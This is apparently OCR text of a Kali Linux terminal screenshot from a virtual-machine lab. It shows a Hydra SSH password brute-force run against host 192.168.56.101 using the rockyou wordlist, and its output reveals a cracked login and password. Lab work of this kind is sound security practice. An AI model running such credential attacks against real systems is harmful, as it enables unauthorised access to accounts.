 ┌──(root㉿kali)-[/home]
└─# hydra -L user.txt -P rockyou.txt 192.168.56.101 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-05 03:40:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.rest
ore
[DATA] max 2 tasks per 1 server, overall 2 tasks, 2 login tries (l:2/p:1), ~1 try per task
[DATA] attacking ssh://192.168.56.101:22/
[22][ssh] host: 192.168.56.101   login: renu   password: 987654321
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-05 03:40:27
┌──(root㉿kali)-[/home]
└─#
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G
中